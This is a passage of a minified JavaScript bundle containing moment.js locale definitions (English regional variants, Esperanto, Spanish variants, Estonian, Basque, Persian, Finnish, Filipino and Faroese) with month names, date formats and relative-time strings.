e.defineLocale("en-ie",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},7207:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-il",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(381))},4175:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-in",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:6}})}(n(381))},6319:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-nz",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},1662:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-sg",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},2915:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("eo",{months:"januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro".split("_"),monthsShort:"jan_feb_mart_apr_maj_jun_jul_aŭg_sept_okt_nov_dec".split("_"),weekdays:"dimanĉo_lundo_mardo_merkredo_ĵaŭdo_vendredo_sabato".split("_"),weekdaysShort:"dim_lun_mard_merk_ĵaŭ_ven_sab".split("_"),weekdaysMin:"di_lu_ma_me_ĵa_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"[la] D[-an de] MMMM, YYYY",LLL:"[la] D[-an de] MMMM, YYYY HH:mm",LLLL:"dddd[n], [la] D[-an de] MMMM, YYYY HH:mm",llll:"ddd, [la] D[-an de] MMM, YYYY HH:mm"},meridiemParse:/[ap]\.t\.m/i,isPM:function(e){return"p"===e.charAt(0).toLowerCase()},meridiem:function(e,t,n){return e>11?n?"p.t.m.":"P.T.M.":n?"a.t.m.":"A.T.M."},calendar:{sameDay:"[Hodiaŭ je] LT",nextDay:"[Morgaŭ je] LT",nextWeek:"dddd[n je] LT",lastDay:"[Hieraŭ je] LT",lastWeek:"[pasintan] dddd[n je] LT",sameElse:"L"},relativeTime:{future:"post %s",past:"antaŭ %s",s:"kelkaj sekundoj",ss:"%d sekundoj",m:"unu minuto",mm:"%d minutoj",h:"unu horo",hh:"%d horoj",d:"unu tago",dd:"%d tagoj",M:"unu monato",MM:"%d monatoj",y:"unu jaro",yy:"%d jaroj"},dayOfMonthOrdinalParse:/\d{1,2}a/,ordinal:"%da",week:{dow:1,doy:7}})}(n(381))},5251:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-do",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},6112:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-mx",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:4},invalidDate:"Fecha inválida"})}(n(381))},1146:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-us",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"MM/DD/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:6}})}(n(381))},5655:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4},invalidDate:"Fecha inválida"})}(n(381))},5603:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={s:["mõne sekundi","mõni sekund","paar sekundit"],ss:[e+"sekundi",e+"sekundit"],m:["ühe minuti","üks minut"],mm:[e+" minuti",e+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[e+" tunni",e+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[e+" kuu",e+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[e+" aasta",e+" aastat"]};return t?a[n][2]?a[n][2]:a[n][1]:r?a[n][0]:a[n][1]}e.defineLocale("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:"%d päeva",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},7763:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("eu",{months:"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua".split("_"),monthsShort:"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.".split("_"),monthsParseExact:!0,weekdays:"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata".split("_"),weekdaysShort:"ig._al._ar._az._og._ol._lr.".split("_"),weekdaysMin:"ig_al_ar_az_og_ol_lr".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY[ko] MMMM[ren] D[a]",LLL:"YYYY[ko] MMMM[ren] D[a] HH:mm",LLLL:"dddd, YYYY[ko] MMMM[ren] D[a] HH:mm",l:"YYYY-M-D",ll:"YYYY[ko] MMM D[a]",lll:"YYYY[ko] MMM D[a] HH:mm",llll:"ddd, YYYY[ko] MMM D[a] HH:mm"},calendar:{sameDay:"[gaur] LT[etan]",nextDay:"[bihar] LT[etan]",nextWeek:"dddd LT[etan]",lastDay:"[atzo] LT[etan]",lastWeek:"[aurreko] dddd LT[etan]",sameElse:"L"},relativeTime:{future:"%s barru",past:"duela %s",s:"segundo batzuk",ss:"%d segundo",m:"minutu bat",mm:"%d minutu",h:"ordu bat",hh:"%d ordu",d:"egun bat",dd:"%d egun",M:"hilabete bat",MM:"%d hilabete",y:"urte bat",yy:"%d urte"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},6959:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"},n={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"};e.defineLocale("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/قبل از ظهر|بعد از ظهر/,isPM:function(e){return/بعد از ظهر/.test(e)},meridiem:function(e,t,n){return e<12?"قبل از ظهر":"بعد از ظهر"},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چند ثانیه",ss:"%d ثانیه",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(e){return e.replace(/[۰-۹]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},dayOfMonthOrdinalParse:/\d{1,2}م/,ordinal:"%dم",week:{dow:6,doy:12}})}(n(381))},1897:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" "),n=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",t[7],t[8],t[9]];function r(e,t,n,r){var i="";switch(n){case"s":return r?"muutaman sekunnin":"muutama sekunti";case"ss":i=r?"sekunnin":"sekuntia";break;case"m":return r?"minuutin":"minuutti";case"mm":i=r?"minuutin":"minuuttia";break;case"h":return r?"tunnin":"tunti";case"hh":i=r?"tunnin":"tuntia";break;case"d":return r?"päivän":"päivä";case"dd":i=r?"päivän":"päivää";break;case"M":return r?"kuukauden":"kuukausi";case"MM":i=r?"kuukauden":"kuukautta";break;case"y":return r?"vuoden":"vuosi";case"yy":i=r?"vuoden":"vuotta"}return i=a(e,r)+" "+i}function a(e,r){return e<10?r?n[e]:t[e]:e}e.defineLocale("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] HH.mm",llll:"ddd, Do MMM YYYY, [klo] HH.mm"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},2549:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("fil",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(381))},4694:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("fo",{months:"januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur".split("_"),weekdaysShort:"sun_mán_týs_mik_hós_frí_ley".split("_"),weekdaysMin:"su_má_tý_mi_hó_fr_le".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D. MMMM, YYYY HH:mm"},calendar:{sameDay:"[Í dag kl.] LT",nextDay:"[Í morgin kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[Í gjár kl.] LT",lastWeek:"[síðstu] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"um %s",past:"%s síðani",s:"fá sekund",ss:"%d sekundir",m:"ein minuttur",mm:"%d minuttir",h:"ein tími",hh:"%d tímar",d:"ein dagur",dd:"%d dagar",M:"ein mánaður",MM:"%d mánaðir",y:"eitt ár",yy:"%d ár"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},3049:function(e,t,n){!function(e){"use strict";
